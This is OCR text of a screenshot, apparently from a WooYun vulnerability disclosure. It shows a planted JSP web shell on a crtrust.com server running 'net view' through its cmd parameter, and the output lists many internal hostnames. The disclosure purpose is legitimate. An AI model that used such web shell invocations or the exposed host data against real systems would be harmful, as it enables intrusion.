 http://money.crtrust.com:7001/shell/shell.jsp?cmd=net view
中铁信托网上... WooYun.org ... jshell ver 0.1 crtrust.com 中铁信托网上...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
服务器名称 注解 ------------------------------------------------------------------------------- \\20121016-1537 \\25-FLOOR-PC \\26DYJ \\D9FSCWXAVO9PTME \\DANGAN
\\DENGJIE \\DGP9GP02 \\FX-B367EB \\H61-PC \\HPHS03 \\HSTDC-AP HSTDC_APP \\HSTDC-ET HSTDC_ETL \\IPC-MYR61NG30SG \\KDVQB8H2CPMXX3U \\LIJUNJUN \\OUQZP1BZDKOAZLZ \\PC-
201001071227 lzb \\PVDRGHC2TG3M9UW \\S3Z1LH5RMLQJOZE \\SERER1 \\SERVER \\SERVER1 \\SERVER11111 \\SERVER2 \\SERVER4 \\SH-PC \\SVR \\SVR5136 \\SVR5137 3dian1 \\TAOBB
\\VCLKEK56VVN5UYX \\WIN-IURBSBL1U2L \\WIN-KATOAV1851L \\WIN-R4F4X3AV961 \\WIN-TGTHUMPOUJV \\WIN7-20140904CU \\WIN7-20141014WT \\WIN7-20141118TX \\WIN7-20141203FL
\\WIN7-20150811UO \\YCWIN-01080046 命令成功完成。
www.wooyun.org